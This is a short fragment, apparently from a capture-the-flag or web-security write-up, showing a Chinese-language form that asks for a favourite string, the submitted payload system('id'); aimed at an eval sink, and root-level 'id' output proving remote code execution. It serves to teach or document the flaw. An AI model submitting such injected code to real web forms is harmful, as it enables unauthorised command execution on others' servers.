 uid=0(root) gid=0(root) groups=0(root)
rce > exec "eval"
Here, 请提交一个你喜欢的字符串:
system('id'); 提交
你喜欢的字符还挺奇怪的!